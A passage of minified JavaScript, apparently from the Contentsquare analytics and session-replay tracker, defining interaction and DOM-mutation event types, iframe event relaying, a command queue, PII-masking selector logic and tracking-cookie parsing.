Ds.NOT_CONTAIN:i=!0;case qs.CONTAIN:case Ds.CONTAIN:case Ds.REGEX:e=new csRegExp(`${t.value}`,this.pa(t));break;case qs.NOT_EXACT:case Ds.NOT_EXACT:i=!0;case qs.EXACT:case Ds.EXACT:e=new csRegExp(`^${t.value}$`,this.pa(t));break;default:Ct.warn(`compileRegexRule, unknown operator: ${t.operator}`)}if(e===null)return null;let n=t.startDate?this.pf(t.startDate):void 0,o=t.endDate?this.pf(t.endDate):void 0;return{regex:e,ignoreQueryParams:t.ignoreQueryParams,ignoreURIFragments:t.ignoreURIFragments,notOperator:i,samplingRate:t.samplingRate!==void 0?t.samplingRate:100,startDate:n,endDate:o,ruleInput:t}}pf(t){let e=new csDate(t);return isNaN(e.getTime())?void 0:e}}return s})(),lt=(()=>{let s;return function(r){r[r.RESIZE=0]="RESIZE",r[r.SCROLL=1]="SCROLL",r[r.MOUSEMOVE=2]="MOUSEMOVE",r[r.MOUSEDOWN=3]="MOUSEDOWN",r[r.MOUSEUP=4]="MOUSEUP",r[r.CLICK=5]="CLICK",r[r.MOUSEOVER=6]="MOUSEOVER",r[r.MOUSEOUT=7]="MOUSEOUT",r[r.CHANGE=10]="CHANGE",r[r.FOCUSIN=11]="FOCUSIN",r[r.FOCUSOUT=12]="FOCUSOUT",r[r.TAP=14]="TAP",r[r.KEYDOWN=15]="KEYDOWN",r[r.KEYUP=16]="KEYUP",r[r.COMMAND=17]="COMMAND",r[r.PERFORMANCE=19]="PERFORMANCE",r[r.DRAG=20]="DRAG",r[r.FLICK=21]="FLICK",r[r.KEYBOARD_NAVIGATION=22]="KEYBOARD_NAVIGATION",r[r.ZOOM=23]="ZOOM",r[r.VIEWPORT_SCALE=24]="VIEWPORT_SCALE",r[r.TEXT_HIGHLIGHT=25]="TEXT_HIGHLIGHT",r[r.DEAD_CLICK=30]="DEAD_CLICK",r[r.DEAD_ZOOM=31]="DEAD_ZOOM",r[r.PAGE_RELOAD=32]="PAGE_RELOAD",r[r.THRASHED_CURSOR=33]="THRASHED_CURSOR",r[r.BLANK_PAGE=34]="BLANK_PAGE",r[r.EXTERNAL_EVENT=35]="EXTERNAL_EVENT",r[r.SUBMIT=36]="SUBMIT",r[r.CUSTOM_EVENT=37]="CUSTOM_EVENT"}(s||(s={})),s})(),ti=(()=>{let s;return function(r){r.APPCUES="appcues",r.CHAMELEON="chameleon",r.CONTENTSQUARE="contentsquare",r.SEGMENT="segment",r.WEB="web"}(s||(s={})),s})();function lg(s){return s.tgtHM!==void 0}function hu(s){return s.tgt!==void 0}function hg(s){return s.tgtLk!==void 0}function ug(s){return s.x!==void 0&&s.y!==void 0}function dg(s){return s===ti.APPCUES||s===ti.CHAMELEON||s===ti.CONTENTSQUARE||s===ti.SEGMENT||s===ti.WEB}var fg=Math.pow(2,31);function pg(s,r=0){let u=r>>>0,d=s.length;for(let w=0;w<d-3;w+=4){let T=(csString.prototype.charCodeAt.call(s,w)&255|(csString.prototype.charCodeAt.call(s,w+1)&255)<<8|(csString.prototype.charCodeAt.call(s,w+2)&255)<<16|(csString.prototype.charCodeAt.call(s,w+3)&255)<<24)>>>0;T=Math.imul(T,3432918353),T=T<<15|T>>>17,T=Math.imul(T,461845907),u^=T,u=u<<13|u>>>19,u=Math.imul(u,5)+3864292196}let p=0,g=d&3,_=d-g;switch(g){case 3:p^=(csString.prototype.charCodeAt.call(s,_+2)&255)<<16;case 2:p^=(csString.prototype.charCodeAt.call(s,_+1)&255)<<8;case 1:p^=csString.prototype.charCodeAt.call(s,_)&255,p=Math.imul(p,3432918353),p=p<<15|p>>>17,p=Math.imul(p,461845907),u^=p}return u^=d,u^=u>>>16,u=Math.imul(u,2246822507),u^=u>>>13,u=Math.imul(u,3266489909),u^=u>>>16,u>>>0}function uu(s){return pg(s)+fg>>>0}var $c=(()=>{class s{constructor(){this.listeners=[]}addListener(t){csArray.prototype.push.call(this.listeners,t)}}return s})(),qr="|iframe|",gg=(()=>{class s extends $c{constructor(t,e,i,n){super(),this.Iv=t,this.Pv=e,this.Ov=i,this.Nv=n}emitIframeEvent(t,e,i){if(this.Mv(e)&&t===null){tt.error(`iframeEventEmitter received event ${e} with null iframe, content:${csJSON.stringify(i)}`);return}switch(e){case ae.ChildLogMessage:this.Dv(i);break;case ae.AnalysisEvent:{let n=i,o=this.Iv.transformEvent(t,n);o.isUserEvent?this.kv(o.event):this.xv(o.event);break}case ae.RecordingEvent:{let n=i,o=this.Nv.transformEvents(t,n);if(o.events.length===0)return;o.containsUserEvent?this.Lv(o.events):this.Uv(o.events);break}case ae.JavascriptError:this.jv(i);break;case ae.ApiError:this.Hv(i);break;case ae.DetailedApiError:this.Bv(i);break;case ae.CustomError:this.Fv(i);break;case ae.EmerchandisingMessage:{let n=this.Ov.transformEvent(t,i);this.$v(n);break}case ae.Commands:{let n=this.Pv.transformEvent(t,i);this.Gv(n);break}case ae.IntegrationCallback:this.zv(i);break;case ae.StaticResource:this.qv(i);break;case ae.TrackingContextRequestMessage:this.Wv(i);break;default:tt.error(`Parent received unknown data type from iframe : ${csJSON.stringify(i)}`)}}Mv(t){let e=[ae.AnalysisEvent,ae.RecordingEvent,ae.EmerchandisingMessage,ae.Commands];return csArray.prototype.indexOf.call(e,t)!==-1}Dv(t){let{message:e,errorCode:i,level:n}=t;switch(n){case Dt.debug:tt.debug(e,i);break;case Dt.warn:tt.warn(e,!0,i);break;case Dt.implementation:tt.implementation(e,i);break;case Dt.error:tt.error(e,i);break;case Dt.critical:tt.critical(e,i);break}}kv(t){for(let e of this.listeners)e.onIframeAnalysisUserEvent&&e.onIframeAnalysisUserEvent(t)}xv(t){for(let e of this.listeners)e.onIframeAnalysisBrowserEvent&&e.onIframeAnalysisBrowserEvent(t)}Lv(t){for(let e of this.listeners)e.onIframeRecordingUserEvent&&e.onIframeRecordingUserEvent(t)}Uv(t){for(let e of this.listeners)e.onIframeRecordingBrowserEvent&&e.onIframeRecordingBrowserEvent(t)}jv(t){for(let e of this.listeners)e.onIframeJavascriptError&&e.onIframeJavascriptError(t)}Hv(t){for(let e of this.listeners)e.onIframeApiError&&e.onIframeApiError(t)}Bv(t){for(let e of this.listeners)e.onIframeDetailedApiError&&e.onIframeDetailedApiError(t)}$v(t){for(let e of this.listeners)e.onIframeEmerchandisingMessage&&e.onIframeEmerchandisingMessage(t)}Gv(t){for(let e of this.listeners)e.onIframeCommands&&e.onIframeCommands(t)}zv(t){for(let e of this.listeners)e.onIframeIntegrationCallback&&e.onIframeIntegrationCallback(t)}qv(t){for(let e of this.listeners)e.onIframeStaticResource&&e.onIframeStaticResource(t)}Wv(t){for(let e of this.listeners)e.onTrackingContextRequestCallback&&e.onTrackingContextRequestCallback(t)}Fv(t){for(let e of this.listeners)e.onIframeCustomError&&e.onIframeCustomError(t)}}return s})(),mg=(()=>{class s{constructor(t,e,i){this.it=t,this.gf=e,this.mf=i}transformEvent(t,e){this.Yv(t,e.event);let i=this.it.getElementPath(t);return this.Xv(i,e.event),this.Kv(e.event),e}Yv(t,e){if(ug(e)){let i=t.getBoundingClientRect();e.x=Math.round(i.left+e.x+Xt.windowOffsetX()),e.y=Math.round(i.top+e.y+Xt.windowOffsetY())}}Xv(t,e){hu(e)&&(e.tgt=`${t}${qr}${e.tgt}`),lg(e)&&(e.tgtHM=`${t}${qr}${e.tgtHM}`,this.gf||(e.tgtHMH=uu(e.tgtHM))),hg(e)&&(e.tgtLk=`${t}${qr}${e.tgtLk}`)}Kv(t){!this.gf&&this.mf&&this.mf.enhanceAnalysisEvent(null,t)}}return s})(),yg=(()=>{class s{constructor(t){this.it=t}transformEvent(t,e){let i=this.it.getElementPath(t);return{iframePath:e.iframePath?`${i}${qr}${e.iframePath}`:i,commands:e.commands}}}return s})(),Eg=(()=>{class s{constructor(t){this.it=t}transformEvent(t,e){if(e.products.length===0)return e;let i=this.it.getElementPath(t),n=csArray.prototype.map.call(e.products,o=>({...o,targetPath:`${i}${qr}${o.targetPath}`}));return{...e,products:n}}}return s})(),vg=1,Vl=csSymbol("nodeIdentifier");function ot(s){let r=s[Vl];return r!=null?r:s[Vl]=vg++}var Y=(()=>{let s;return function(r){r[r.MUTATION_INSERT=1]="MUTATION_INSERT",r[r.MUTATION_REMOVE=2]="MUTATION_REMOVE",r[r.MUTATION_ATTRIBUTE=3]="MUTATION_ATTRIBUTE",r[r.MUTATION_CHARACTER_DATA=4]="MUTATION_CHARACTER_DATA",r[r.INITIAL_DOM=5]="INITIAL_DOM",r[r.SCROLL=6]="SCROLL",r[r.CLICK=8]="CLICK",r[r.RESIZE=9]="RESIZE",r[r.INPUT_CHECKABLE=10]="INPUT_CHECKABLE",r[r.INPUT_SELECT=11]="INPUT_SELECT",r[r.INPUT_TEXT=12]="INPUT_TEXT",r[r.HASH_CHANGE=13]="HASH_CHANGE",r[r.UNANONYMIZED_CONSENT_GRANTED=14]="UNANONYMIZED_CONSENT_GRANTED",r[r.UNANONYMIZED_CONSENT_WITHDRAWN=15]="UNANONYMIZED_CONSENT_WITHDRAWN",r[r.MOUSE_OVER=16]="MOUSE_OVER",r[r.VISIBILITY_CHANGE=17]="VISIBILITY_CHANGE",r[r.STYLESHEET_RULE_INSERT=18]="STYLESHEET_RULE_INSERT",r[r.STATIC_RESOURCE_URL=19]="STATIC_RESOURCE_URL",r[r.PERFORMANCE_TIMINGS=20]="PERFORMANCE_TIMINGS",r[r.ATTACH_SHADOW=22]="ATTACH_SHADOW",r[r.STYLESHEET_CSS_TEXT_UPDATE=23]="STYLESHEET_CSS_TEXT_UPDATE",r[r.JAVASCRIPT_ERROR=26]="JAVASCRIPT_ERROR",r[r.PAGE_EVENT=27]="PAGE_EVENT",r[r.API_ERROR=28]="API_ERROR",r[r.TEXT_VISIBILITY=29]="TEXT_VISIBILITY",r[r.MUTATION_ENCRYPTED_CHARACTER_DATA=30]="MUTATION_ENCRYPTED_CHARACTER_DATA",r[r.INPUT_ENCRYPTED_TEXT=31]="INPUT_ENCRYPTED_TEXT",r[r.KEY_DOWN=32]="KEY_DOWN",r[r.KEY_UP=33]="KEY_UP",r[r.CLIPBOARD_COMMAND=34]="CLIPBOARD_COMMAND",r[r.STYLESHEET_RULE_DELETE=37]="STYLESHEET_RULE_DELETE",r[r.USER_IDENTIFIER=38]="USER_IDENTIFIER",r[r.TOUCH_START=41]="TOUCH_START",r[r.TOUCH_MOVE=42]="TOUCH_MOVE",r[r.TOUCH_END=43]="TOUCH_END",r[r.GESTURE_RECOGNITION=44]="GESTURE_RECOGNITION",r[r.POINTER_DOWN=47]="POINTER_DOWN",r[r.POINTER_MOVE=48]="POINTER_MOVE",r[r.POINTER_UP=49]="POINTER_UP",r[r.CUSTOM_ERROR=50]="CUSTOM_ERROR",r[r.CUSTOM_ELEMENT_REGISTRATION=54]="CUSTOM_ELEMENT_REGISTRATION",r[r.REGISTER_ADOPTED_STYLE_SHEET=60]="REGISTER_ADOPTED_STYLE_SHEET",r[r.SET_ADOPTED_STYLE_SHEETS=61]="SET_ADOPTED_STYLE_SHEETS",r[r.ADOPTED_STYLESHEET_RULE_INSERT=62]="ADOPTED_STYLESHEET_RULE_INSERT",r[r.ADOPTED_STYLESHEET_RULE_DELETE=63]="ADOPTED_STYLESHEET_RULE_DELETE",r[r.SCREEN_RESIZE=65]="SCREEN_RESIZE",r[r.RESOURCE_HASHES=66]="RESOURCE_HASHES",r[r.PERFORMANCE_NAVIGATION_TIMING=67]="PERFORMANCE_NAVIGATION_TIMING",r[r.PERFORMANCE_RESOURCE_TIMING=68]="PERFORMANCE_RESOURCE_TIMING",r[r.RECORDING_INFO_EVENT=72]="RECORDING_INFO_EVENT",r[r.TEXT_REF=73]="TEXT_REF",r[r.TOUCH_CANCEL=74]="TOUCH_CANCEL",r[r.MUTATION_MOVE=75]="MUTATION_MOVE",r[r.STYLESHEET_RULE_UPDATE=76]="STYLESHEET_RULE_UPDATE",r[r.ADOPTED_STYLESHEET_RULE_UPDATE=77]="ADOPTED_STYLESHEET_RULE_UPDATE",r[r.VIDEO_PLAY=78]="VIDEO_PLAY",r[r.VIDEO_PAUSE=79]="VIDEO_PAUSE",r[r.VIDEO_SEEK=80]="VIDEO_SEEK",r[r.ADOPTED_STYLESHEET_DISABLED=98]="ADOPTED_STYLESHEET_DISABLED",r[r.STYLESHEET_DISABLED=99]="STYLESHEET_DISABLED",r[r.DOM_INITIAL_STATE=102]="DOM_INITIAL_STATE",r[r.DOM_PATCH_STATE=103]="DOM_PATCH_STATE",r[r.DEBUG=999]="DEBUG"}(s||(s={})),s})();var jr=(()=>{let s;return function(r){r[r.SWIPE=0]="SWIPE",r[r.PINCH_IN=1]="PINCH_IN",r[r.PINCH_OUT=2]="PINCH_OUT",r[r.LONG_PRESS=3]="LONG_PRESS",r[r.TAP=4]="TAP",r[r.DOUBLE_TAP=5]="DOUBLE_TAP"}(s||(s={})),s})(),Sg=(()=>{class s{constructor(){this.Jv={clientX:2,clientY:3},this.Qv={clientX:1,clientY:2},this.Zv=[Y.POINTER_DOWN,Y.POINTER_MOVE,Y.POINTER_UP],this.tS=[Y.TOUCH_START,Y.TOUCH_MOVE,Y.TOUCH_END]}transformEvents(t,e){if(!bt.isConnected(t))return e.events=csArray.prototype.filter.call(e.events,c=>c.type!==Y.VISIBILITY_CHANGE),e.events.length===0||(tt.warn(`IframeRecordingEventsTransformer received event ${ae.RecordingEvent}
        from disconnected iframe, content:${csJSON.stringify(e.events)}`),e.events=[]),e;let i=ot(t),n=null;csArray.prototype.some.call(e.events,c=>this.yf(c)||this.Ef(c))&&(n=t.getBoundingClientRect());for(let c of e.events)this.yf(c)?this.eS(n,c):this.Ef(c)&&this.sS(n,c),c.context=c.context&&c.context.length>0?`${i}/${c.context}`:`${i}`;return e}sS(t,e){this.vf(this.Qv,t,e)}eS(t,e){this.vf(this.Jv,t,e)}vf(t,e,i){i.args&&(i.args[t.clientX]=Math.round(e.left+i.args[t.clientX]),i.args[t.clientY]=Math.round(e.top+i.args[t.clientY]))}yf(t){return csArray.prototype.indexOf.call(this.Zv,t.type)!==-1}Ef(t){return csArray.prototype.indexOf.call(this.tS,t.type)!==-1}}return s})(),se=(()=>{class s extends Error{constructor(t,e){let i=e?`Command misuse: ${t} - ${e}`:`Command misuse: ${t}`;super(i),this.name="MisusedCommandError"}}return s})(),pa;function ie(s){if(pa||(pa=document.createElement("div")),!(!!s&&U(s)))return Ct.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return pe.call(pa,s),!0}catch{return Ct.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}function gr(s,r){if(Al)return Al.call(s,r);let t=s;do{if(pe.call(t,r))return t;t=t==null?void 0:t.parentElement}while(t!==null&&csNodenodeType.apply(t)===1);return null}function ei(s){if(!s)return s;switch(typeof s){case"object":{if(csArray.isArray(s))return csArray.from(s);let r={};for(let t in s)r[t]=ei(s[t]);return r}default:return s}}function du(s){for(let r in s)if(s[r]!==void 0)return!0;return!1}function fu(s,r){if(csArray.isArray(s)&&csArray.isArray(r))return s.length!==r.length||csArray.prototype.some.call(s,(i,n)=>i!==r[n])?ei(r):void 0;let t={},e=new Set([...Object.keys(s||{}),...Object.keys(r||{})]);for(let i of e){let n=s[i],o=r[i];if(n===o)continue;let c=typeof n;if(c!==typeof o)n===void 0&&o!==void 0?t[i]=o:n!==void 0&&o===void 0&&(t[i]=null);else if(c==="object"&&n&&o){let d=fu(n,o);d!==void 0&&(t[i]=d)}else t[i]=ei(o)}return du(t)?t:void 0}function pu(s,r){let t={...s};for(let[e,i]of Object.entries(r))if(i===null)delete t[e];else if(i!==void 0){let n=t[e],o=i;n&&typeof n=="object"&&o&&typeof o=="object"&&!csArray.isArray(n)&&!csArray.isArray(o)?t[e]=pu(n,o):t[e]=o}return t}function gu(s){let r=null;return t=>t?r=t:r||(r=s())}var _g=new Set(["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"]);function wg(s){return csString.prototype.indexOf.call(s,"-")>0&&csString.prototype.indexOf.call(s,":")===-1&&csString.prototype.indexOf.call(s,'"')===-1&&csString.prototype.indexOf.call(s,",")===-1&&!_g.has(s)}var ir=gu(()=>new WeakMap),ga=gu(()=>new Set),ri=(()=>{let s;return function(r){function t(p){return ir().get(p)}r.getAll=t;function e(p,g){var _;return(_=ir().get(p))===null||_===void 0?void 0:_[g]}r.get=e;function i(p,g,_){let w=ir().get(p);w||ir().set(p,w={}),w[g]=_,c(p)}r.set=i;function n(p,g){let _=ir().get(p);_&&(delete _[g],c(p))}r.remove=n;function o(){ir(new WeakMap)}r.reset=o;function c(p){for(let g of ga())g(p)}function u(p){ga().add(p)}r.subscribe=u;function d(p){ga().delete(p)}r.unsubscribe=d}(s||(s={})),s})(),yt=(()=>{let s;return function(r){function t(u,d,p){var g;if(typeof Node!="undefined"&&u instanceof Node)ri.set(u,d,p);else{let _=u;(g=_.props)!==null&&g!==void 0||(_.props={}),_.props[d]=p}}r.setProperty=t;function e(u,d){var p;return typeof Node!="undefined"&&u instanceof Node?ri.get(u,d):(p=u.props)===null||p===void 0?void 0:p[d]}r.getProperty=e;function i(u){return typeof Node!="undefined"&&u instanceof Node?ri.getAll(u):u.props}r.getProperties=i;function n(u,d){let p=null;return o(u,(g,_,w)=>d(g)&&(p=g)&&!!w()),p}r.findDescendant=n;function o(u,d){c(u,void 0,d)}r.traverse=o;function c(u,d,p){let g=!1;if(p(u,d,()=>g=!0),g)return;let w=u.shadowRoot;w&&c(w,u,p);let T=u.children;if(T!=null&&T.length){for(let D of T)if(D&&(c(D,u,p),g))break}}}(s||(s={})),s})(),G=(()=>{let s;return function(r){let t;(function(O){O[O.NotMasked=0]="NotMasked",O[O.Parent=1]="Parent",O[O.Child=2]="Child"})(t=r.MaskedElementState||(r.MaskedElementState={})),r.maskedProp="masked",r.maskedAttributeProp="maskedAttribute";function e(O){return ai(O)&&"Attributes"in O&&"PIISelectors"in O?O.Attributes instanceof Array&&O.PIISelectors instanceof Array:!1}r.isSelectorUserInput=e;function i(O){if(!ai(O)||O===null)throw new se("setPIISelectors");return"Attributes"in O||(O.Attributes=[]),"PIISelectors"in O||(O.PIISelectors=[]),O}r.sanitizeSelectorUserInput=i;function n(O){var M,z,B;return"nodeType"in O?(M=yt.getProperty(O,r.maskedProp))!==null&&M!==void 0?M:{state:t.NotMasked}:(B=(z=O.metadata)===null||z===void 0?void 0:z[r.maskedProp])!==null&&B!==void 0?B:{state:t.NotMasked}}r.getMaskedElementDetails=n;function o(O){var M,z,B;return"nodeType"in O?(M=yt.getProperty(O,r.maskedAttributeProp))!==null&&M!==void 0?M:{attributes:[]}:(B=(z=O.metadata)===null||z===void 0?void 0:z[r.maskedAttributeProp])!==null&&B!==void 0?B:{attributes:[]}}r.getMaskedAttributeDetails=o;function c(O){let M=yt.getProperty(O,r.maskedProp);return(M==null?void 0:M.state)===t.Parent}r.isMaskedElement=c;function u(O){let M=yt.getProperty(O,r.maskedProp);return(M==null?void 0:M.state)===t.Child}r.isMaskedElementChild=u;function d(O,M){let z=yt.getProperty(O,r.maskedAttributeProp);return((z==null?void 0:z.attributes)==null?void 0:csArray.prototype.indexOf.call(z==null?void 0:z.attributes,M))>-1}r.isMaskedAttribute=d;function p(O,M){yt.setProperty(O,r.maskedProp,M)}r.setMaskedElementProperty=p;function g(O){yt.setProperty(O,r.maskedProp,void 0)}r.unsetMaskedElementProperty=g;function _(O,M){yt.setProperty(O,r.maskedAttributeProp,M)}r.setMaskedAttributeProperty=_;function w(O,M){let z=csArray.prototype.filter.call(O.PIISelectors,J=>ie(J));M.elementSelector.length>0&&csArray.prototype.push.call(z,...csString.prototype.split.call(M.elementSelector,","));let B=V([...z]),P={elementSelector:csArray.prototype.join.call(B,","),attrSelector:M.attrSelector,attrSelectors:M.attrSelectors};return csArray.prototype.forEach.call(O.Attributes,J=>{J!=null&&J.attrName&&(J!=null&&J.selector)&&ie(J.selector)&&!T(P.attrSelectors,J)&&csArray.prototype.push.call(P.attrSelectors,J)}),P.attrSelector=D(P.attrSelectors),P}r.getComputedSelectorSettings=w;function T(O,M){return csArray.prototype.some.call(O,z=>z.selector===M.selector&&z.attrName===M.attrName)}function D(O){let M="";return csArray.prototype.forEach.call(O,z=>{let B=csString.prototype.split.call(z.selector,",");csArray.prototype.forEach.call(B,P=>{ie(P)&&(M&&(M+=","),M+=P)})}),M}function V(O){if(O.length<=1)return O;let M=[];for(let z of O){let B=csString.prototype.split.call(z,",");for(let P of B)csArray.prototype.indexOf.call(M,P)===-1&&csArray.prototype.push.call(M,P)}return M}}(s||(s={})),s})(),Ag=(()=>{class s{constructor(){this.ga={elementSelector:"",attrSelector:"",attrSelectors:[]},this.al={elementSelector:"",attrSelector:"",attrSelectors:[]},this.iS=window.top===window?"pii-migration":"pii-migration-iframe",this.Sf=!1}onAfterNaturalPageView(){this._f()}onParentSensitiveStatusChange(t){t.started&&!this.Sf&&(this.Sf=!0,t.maskedElementSettings&&(this.ga=t.maskedElementSettings),this._f())}_f(){var t,e;let i=this.wf(this.ga),n=this.wf(this.al),o=csArray.prototype.filter.call(n.elementSelectors,u=>csArray.prototype.indexOf.call(i.elementSelectors,u)===-1&&u!=="[data-cs-mask]"),c={};for(let[u,d]of Object.entries(n.attrSelectors)){let p=i.attrSelectors[u]||[],g=csArray.prototype.filter.call(d,_=>csArray.prototype.indexOf.call(p,_)===-1);g.length>0&&(c[u]=g)}(o.length>0||Object.keys(c).length>0)&&(tt.computeIsActive(100),tt.warn(csJSON.stringify({selectors:o,attrs:c}),!0,this.iS),tt.computeIsActive((e=(t=window.CS_CONF)===null||t===void 0?void 0:t.validationRate)!==null&&e!==void 0?e:10))}wf(t){let e=csString.prototype.trim.call(t.elementSelector).length>0?csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(t.elementSelector,","),n=>csString.prototype.trim.call(n)),n=>n.length>0):[],i={};for(let n of t.attrSelectors)i[n.attrName]=csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(n.selector,","),o=>csString.prototype.trim.call(o)),o=>o.length>0);return{elementSelectors:e,attrSelectors:i}}markClicktalePIIInUse(t){this.al=G.getComputedSelectorSettings(t,this.al)}markPIIMaskingTemplateInUse(t){let e=G.sanitizeSelectorUserInput(t);this.ga=G.getComputedSelectorSettings(e,this.ga)}}return et([F()],s.prototype,"markPIIMaskingTemplateInUse",null),s})(),bg=(()=>{class s{constructor(t,e){this.S=t,this.pt=e}init(){this.pt.addListener(this.S)}onOptout(){this.S.stop()}onBeforeSessionRenewal(){this.S.stop()}}return s})();var ne=(()=>{class s{constructor(){this._isStarted=!1}get isStarted(){return this._isStarted}start(...t){this._isStarted||(this._isStarted=!0,this.onStart(...t))}stop(){this._isStarted&&(this._isStarted=!1,this.onStop())}restart(){this.stop(),this.start()}}return s})(),Tg=(()=>{let s;return function(r){r.UXA="_uxa",r.WVT="cs_wvt"}(s||(s={})),s})(),Rg=(()=>{class s extends ne{constructor(t,e){super(),this.cl=t,this.ll=e,this.cs={}}register(t,e,i){for(let n of t){let o=(...c)=>{try{let u=e(...c);return rt.counters.commandApplied.count(n),u}catch(u){u instanceof se?(rt.counters.commandMisuse.count(n),tt.warn(`Misused Command: ${n}; Args: ${csJSON.stringify(c)}; Error: ${Vs(u)?u.stack:u}`)):(rt.counters.commandError.count(n),tt.error(`Command Error - ${n}: ${Vs(u)?u.stack:u}`))}};this.cs[n]={callback:o,configuration:i},this.cs}}onStart(){this.rS(),this.nS()}onStop(){for(let t of this.cl)window[t]=[]}applyFromIntegration(t,e,i){this.Af(t,e,`Commands.apply.from.integration: ${i}`),rt.counters.commandsFromIntegrations.count(t)}applyFromImplementation(t,e,i){var n;this.Af(t,e,`Commands.apply.from.implementation: ${i}`),rt.counters.commandsFromCSTC.count(t),i==="PIIMaskingTemplate"&&((n=this.ll)===null||n===void 0||n.markPIIMaskingTemplateInUse(e[0]))}onIframeCommands(t){for(let e of t.commands)this.oS(e.name,e.params,t.iframePath),rt.counters.commandsFromIframe.count(e.name)}Af(t,e,i){if(!this.isStarted){window._uxa.push([t,...e]);return}tt.tryToExecute(i,()=>{if(this.cs[t])return this.cs[t].callback(...e)})()}oS(t,e,i){tt.tryToExecute(`Commands.apply.from.iframe: ${i}`,()=>{if(this.cs[t])return this.cs[t].callback(...e)})()}rS(){for(let t of this.cl)window[t].forEach(([e,...i])=>this.bf(e,i,!1))}nS(){for(let t of this.cl)window[t]={push:([e,...i])=>this.bf(e,i,!0)}}bf(t,e,i){var n,o;if(this.cs[t]){if(((n=this.cs[t].configuration)===null||n===void 0?void 0:n.disableApplyPending)&&!i||((o=this.cs[t].configuration)===null||o===void 0?void 0:o.disableApplyImmediate)&&i)return;try{return this.cs[t].callback(...e)}catch(u){tt.error(`Command ${t} failed - params: ${csJSON.stringify(e)}`,u)}}}}return s})(),Cg=(()=>{class s extends $c{emitPageEvent(t){for(let e of this.listeners)e.onPageEvent&&e.onPageEvent(t)}emitEventTriggerRecording(t,e){for(let i of this.listeners)i.onEventTriggerRecording&&i.onEventTriggerRecording(t,e)}emitCustomJavaScriptErrorEvent(t){for(let e of this.listeners)e.onCustomJavaScriptErrorEvent&&e.onCustomJavaScriptErrorEvent(t)}emitCustomErrorEvent(t){for(let e of this.listeners)e.onCustomErrorEvent&&e.onCustomErrorEvent(t)}emitUserIdentifierEvent(t){for(let e of this.listeners)e.onUserIdentifierEvent&&e.onUserIdentifierEvent(t)}emitExternalEvent(t){for(let e of this.listeners)e.onExternalEvent&&e.onExternalEvent({type:lt.EXTERNAL_EVENT,name:t,ts:0})}emitTargetingRulesArtificialPageview(t){for(let e of this.listeners)e.onTargetingRulesArtificialPageview&&e.onTargetingRulesArtificialPageview(t)}}return s})();function Ig(s){return csNodenodeType.apply(s)===1}function ee(s){let r=csEventtarget.apply(s);return r&&Ig(r)&&csElementshadowRoot.apply(r)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:r}function Pg(s){return s.composedPath&&Object.defineProperty(s,"__csOriginalTarget",{value:s.composedPath()[0],writable:!1,enumerable:!1}),s}function Og(){return(s,r,t)=>{let e=t.value;return e&&(t.value=function(i){if(ee(i)===csEventtarget.apply(i))return e.call(this,i)}),t}}var Ng=["class","data-com.agilebits.onepassword.initial-value","data-com.onepassword.iv","data-ember-action","data-initial-value","data-previous-value","data-react-checksum","data-reactid","id","maxlength","onclick","onsubmit","style"],Mg=1024,Dg=1024,kg=(()=>{class s{constructor(t,e){this.vt=t,this.E=e}getEventTargetPathAndHierarchy(t,e){let i=ee(t),n={isNodeSensitive(o){return G.isMaskedElement(o)||G.isMaskedElementChild(o)},isAttributeSensitive(o,c){return G.isMaskedAttribute(o,c)},allWhitelistedAttributes:Fc(this.E.whitelistedAttributes),attributeIgnoreTokens:Ng,useAnonymization:e,attrMaxLength:Dg,hierarchyMaxLength:Mg};return this.vt.getElementPathAndHierarchy(i,n,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPath(t){let e=ee(t);return this.vt.getElementPath(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPathAndTargetLink(t){let e=ee(t),{path:i,firstAnchorParent:n}=this.vt.getElementPathAndFirstAnchorParent(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules}),o=this.aS(n)?n.href:"";return{path:i,targetLink:o}}hasValidEventTarget(t){let e=ee(t);return this.vt.isValidElement(e)}getElementPath(t){return this.vt.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}aS(t){var e;return t!==null&&t.hasAttribute("href")&&!no((e=t.getAttribute("href"))!==null&&e!==void 0?e:"","#")}}return s})();function po(s,r){typeof r=="number"&&(r={wait:r});let t=r.wait,e=r.mode||"leading",i,n=[],o=null,c=0,u,d=()=>{c=$.now(),o=null,u=s.apply(i,n),n=[],i=null},p=function(...g){if(i=this!==null&&this!==void 0?this:At,n=[...g],e==="trailing")return o||(o=At.csSetTimeout(d,t)),u;let _=$.now(),w=t-(_-c);return w<=0||w>t?(c=_,u=s.apply(i,n),o?(At.csClearTimeout(o),o=null):n=[]):o||(o=At.csSetTimeout(d,w)),u};return p.cancel=()=>{o&&(At.csClearTimeout(o),c=0,o=null,n=[])},p.flushPending=()=>{o&&(At.csClearTimeout(o),d())},p}var Sr=s=>(r,t,e)=>{e.value=po(e.value,s)};var ao=".",Gc="__DOT__",xg=/^(([a-z0-9\-])+(\.[0-9]+){6})(\.[0-1])?(\.\b(x|[0-9a-fA-F]{12})\b)?$/,mu="x";function Lg(s){let[r,t,e,i,n,o,c,u,d]=Bg(s);return{id:r,creationTimestamp:Number(t),visitsCount:Number(e),hitTimestamp:Number(i),lastVisitTimestamp:Number(n),appliedTrackingDraw:Number(o),expires:Number(c),allowSubdomains:u===void 0?void 0:!!Number(u),identityPrint:d===void 0||d===mu?null:d}}function Vg(s){var r;return csArray.prototype.join.call(csArray.prototype.map.call(csArray.prototype.map.call([s.id,s.creationTimestamp,s.visitsCount,s.hitTimestamp,s.lastVisitTimestamp,s.appliedTrackingDraw,s.expires,s.allowSubdomains?1:0,(r=s.identityPrint)!==null&&r!==void 0?r:mu],csString),jg),ao)}function Ug(s){return xg.test(s)}function jg(s){return csString.prototype.replace.call(s,/\./g,Gc)}function Hg(s){return csString.prototype.replace.call(s,new csRegExp(Gc,"g"),ao)}function Bg(s){return csString.prototype.indexOf.call(s,Gc)!==-1?csArray.prototype.map.call(csString.prototype.split.call(s,ao),Hg):csString.prototype.split.call(s,ao)}var W=(()=>{let s;return 